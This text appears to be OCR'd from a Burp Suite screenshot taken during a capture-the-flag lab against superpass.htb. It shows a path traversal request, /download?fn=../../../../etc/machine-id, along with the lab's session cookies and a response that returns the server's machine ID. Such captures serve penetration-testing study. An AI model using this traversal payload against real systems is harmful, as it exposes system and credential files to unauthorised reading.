 Send Cancel < > Target: http://superpass.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../etc/machine-id HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
11|ff558ea7921c8f20f52ea582eeb2b136ace8120a91192e53766956d18afd23ba25d0a7b1246fdb0
b4e9039f7e8e6c88dade305eb06c635944ffef5f7c96ca98d; session=
eyJfZnJlc2giOmZhbHNlLCJfdXNlcl9pZCI6IjExIn0.ZbHGyA.rCSAuIX7-64fo70vUegyFePbL70
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 04:13:25 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 33
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 ed5b159560f54721827644bc9b220d00
11
Inspector